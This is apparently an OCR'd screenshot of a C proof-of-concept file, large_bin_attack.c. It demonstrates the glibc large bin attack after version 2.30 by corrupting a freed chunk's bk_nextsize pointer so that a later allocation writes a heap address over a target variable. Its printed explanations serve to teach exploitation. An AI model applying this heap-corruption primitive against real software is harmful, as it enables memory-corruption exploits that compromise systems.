 large_bin_attack.c > ...
1 #include<stdio.h>
2 #include<stdlib.h>
3 #include<assert.h>
4
5 /*
6
7 A revisit to large bin attack for after glibc2.30
8
9 Relevant code snippet :
10
11   if ((unsigned long) (size) < (unsigned long) chunksize_nomask (bck->bk)){
12     fwd = bck;
13     bck = bck->bk;
14     victim->fd_nextsize = fwd->fd;
15     victim->bk_nextsize = fwd->fd->bk_nextsize;
16     fwd->fd->bk_nextsize = victim->bk_nextsize->fd_nextsize = victim;
17   }
18
19
20 */
21
22 int main(){
23   /*Disable IO buffering to prevent stream from interfering with heap*/
24   setvbuf(stdin,NULL,_IONBF,0);
25   setvbuf(stdout,NULL,_IONBF,0);
26   setvbuf(stderr,NULL,_IONBF,0);
27
28   printf("\n\n");
29   printf("Since glibc2.30, two new checks have been enforced on large bin chunk insertion\n\n");
30   printf("Check 1 : \n");
31   printf(">    if (__glibc_unlikely (fwd->bk_nextsize->fd_nextsize != fwd))\n");
32   printf(">        malloc_printerr (\"malloc(): largebin double linked list corrupted (nextsize)\");\n");
33   printf("Check 2 : \n");
34   printf(">    if (bck->fd != fwd)\n");
35   printf(">        malloc_printerr (\"malloc(): largebin double linked list corrupted (bk)\");\n\n");
36   printf("This prevents the traditional large bin attack\n");
37   printf("However, there is still one possible path to trigger large bin attack. The PoC is shown below : \n\n");
38
39   printf("====================================================================\n\n");
40
41   size_t target = 0;
42   printf("Here is the target we want to overwrite (%p) : %lu\n\n",&target,target);
43   size_t *p1 = malloc(0x428);
44   printf("First, we allocate a large chunk [p1] (%p)\n",p1-2);
45   size_t *g1 = malloc(0x18);
46   printf("And another chunk to prevent consolidate\n");
47
48   printf("\n");
49
50   size_t *p2 = malloc(0x418);
51   printf("We also allocate a second large chunk [p2]  (%p).\n",p2-2);
52   printf("This chunk should be smaller than [p1] and belong to the same large bin.\n");
53   size_t *g2 = malloc(0x18);
54   printf("Once again, allocate a guard chunk to prevent consolidate\n");
55
56   printf("\n");
57
58   free(p1);
59   printf("Free the larger of the two --> [p1] (%p)\n",p1-2);
60   size_t *g3 = malloc(0x438);
61   printf("Allocate a chunk larger than [p1] to insert [p1] into large bin\n");
62
63   printf("\n");
64
65   free(p2);
66   printf("Free the smaller of the two --> [p2] (%p)\n",p2-2);
67   printf("At this point, we have one chunk in large bin [p1] (%p),\n",p1-2);
68   printf("               and one chunk in unsorted bin [p2] (%p)\n",p2-2);
69
70   printf("\n");
71
72   p1[3] = (size_t)((&target)-4);
73   printf("Now modify the p1->bk_nextsize to [target-0x20] (%p)\n",(&target)-4);
74
75   printf("\n");
76
77   size_t *g4 = malloc(0x438);
78   printf("Finally, allocate another chunk larger than [p2] (%p) to place [p2] (%p) into large bin\n", p2-2, p2-2);
79   printf("Since glibc does not check chunk->bk_nextsize if the new inserted chunk is smaller than smallest,\n");
80   printf("  the modified p1->bk_nextsize does not trigger any error\n");
81   printf("Upon inserting [p2] (%p) into largebin, [p1](%p)->bk_nextsize->fd->nexsize is overwritten to address of [p2] (%p)\n", p2-2, p1-2, p2-2);
82
83   printf("\n");
84
85   printf("In out case here, target is now overwritten to address of [p2] (%p), [target] (%p)\n", p2-2, (void *)target);
86   printf("Target (%p) : %p\n",&target,(size_t*)target);
87
88   printf("\n");
89   printf("====================================================================\n\n");
90
91   assert((size_t)(p2-2) == target);
92
93   return 0;
94 }
95
96